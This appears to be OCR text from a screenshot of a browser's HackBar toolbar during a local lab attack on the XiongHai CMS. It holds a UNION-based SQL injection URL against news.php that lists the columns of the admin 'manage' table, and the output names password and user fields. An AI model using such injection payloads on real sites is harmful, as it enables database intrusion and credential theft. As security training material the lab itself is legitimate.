 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
小迪博客 欢迎使用熊海内容管理系...
localh 无法访问纯真网络 无法连接GEO数据库 php 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost:8081/blog/news.php?id=-2 UNION SELECT column_name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.columns where table_name='manage' and table_schema='xhcms'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
user2
name2
password2
img2
mail2
qq2